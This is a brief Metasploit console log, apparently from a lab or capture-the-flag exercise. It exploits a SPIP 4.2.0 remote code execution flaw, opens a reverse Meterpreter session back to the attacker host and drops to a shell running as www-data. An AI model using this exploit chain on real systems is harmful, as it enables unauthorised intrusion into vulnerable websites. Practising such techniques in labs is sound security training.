 msf6 exploit(multi/http/spip_rce_form) > run
[*] Started reverse TCP handler on 10.9.6.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.2.0
[+] The target appears to be vulnerable. The detected SPIP version (4.2.0) is vulnerable.
[*] Got anti-csrf token: AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[*] 10.10.125.236:80 - Attempting to exploit...
[*] Sending stage (40004 bytes) to 10.10.125.236
[*] Meterpreter session 2 opened (10.9.6.6:4444 -> 10.10.125.236:49920) at 2024-12-04 17:37:33 +0100
shell
whoami
meterpreter > shell
Process 42 created.
Channel 0 created.
www-data